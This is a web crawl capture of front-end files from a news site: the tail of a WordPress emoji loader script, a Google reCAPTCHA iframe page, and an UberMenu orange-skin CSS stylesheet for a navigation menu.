void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odiannews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WuDBsNAUgOOfuanZEdHXtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886252064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9
body_size: 922
content:
/* UberMenu - Copyright 2011-2014, SevenSpark */
.ubermenu-skin-orange {
  font-size: 12px;
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-target {
  color: #555555;
}
.ubermenu-skin-orange .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle {
  background: #d63600;
  color: #eeeeee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle:hover {
  background: #a62900;
  color: #ffffff;
}
.ubermenu-skin-orange {
  border: 1px solid #8f2400;
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #ffffff;
  background: transparent;
}
.ubermenu-skin-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #ffffff;
  background: #df3618;
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eeeeee;
  text-transform: none;
  border-left: 1px solid #8f2400;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #f9f9f9;
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-orange .ubermenu-submenu,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target {
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666666;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #000;
  font-size:22px;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222222;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eeeeee;
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-tabs-group,
.ubermenu-skin-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  border-color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-orange .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
/* Drop Sub - Left Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
/* Drop Sub - Right Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(103%);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid #f9f9f9;
  width: 100%;
  width: calc(101%);
  margin-bottom: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}
